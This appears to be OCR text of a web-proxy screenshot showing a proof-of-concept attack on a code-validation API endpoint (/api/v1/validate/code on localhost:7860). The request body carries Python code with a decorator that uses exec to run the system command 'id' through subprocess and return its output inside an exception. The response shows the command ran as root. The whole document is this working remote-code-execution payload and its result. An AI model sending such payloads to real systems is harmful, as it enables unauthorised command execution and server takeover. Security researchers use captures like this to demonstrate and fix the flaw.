 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"code":
"@exec(\"raise Exception(__import__('subprocess').check_output(['id']))\")\ndef foo():\n  pass"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Wed, 23 Apr 2025 15:55:09 GMT
3 server: uvicorn
4 content-length: 96
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=0(root) gid=0(root) groups=0(root)\\n'"
]
}
}